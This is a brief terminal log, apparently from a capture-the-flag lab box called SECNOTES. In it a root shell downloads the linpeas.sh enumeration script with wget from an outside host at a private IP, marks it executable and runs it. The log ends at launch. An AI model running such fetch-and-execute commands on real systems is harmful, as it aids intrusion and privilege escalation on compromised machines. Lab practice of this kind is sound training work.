 root@SECNOTES:~# wget "http://10.10.17.81:8000/linpeas.sh"
wget "http://10.10.17.81:8000/linpeas.sh"
--2021-09-10 05:40:33--  http://10.10.17.81:8000/linpeas.sh
Connecting to 10.10.17.81:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 470149 (459K) [text/x-sh]
Saving to: ‘linpeas.sh’
     0K .......... .......... .......... .......... .......... 10% 25.9K 16s
    50K .......... .......... .......... .......... .......... 21% 17.8K 17s
   100K .......... .......... .......... .......... .......... 32% 37.2K 13s
   150K .......... .......... .......... .......... .......... 43% 7.33K 17s
   200K .......... .......... .......... .......... .......... 54%  191K 11s
   250K .......... .......... .......... .......... .......... 65% 14.1K 9s
   300K .......... .......... .......... .......... .......... 76% 8.13K 7s
   350K .......... .......... .......... .......... .......... 87% 99.9M 3s
   400K .......... .......... .......... .......... .......... 98% 45.1K 0s
   450K .........                                             100% 22.6K=24s
2021-09-10 05:40:59 (18.8 KB/s) - ‘linpeas.sh’ saved [470149/470149]
root@SECNOTES:~# chmod +x linpeas.sh
chmod +x linpeas.sh
root@SECNOTES:~# ./linpeas.sh
./linpeas.sh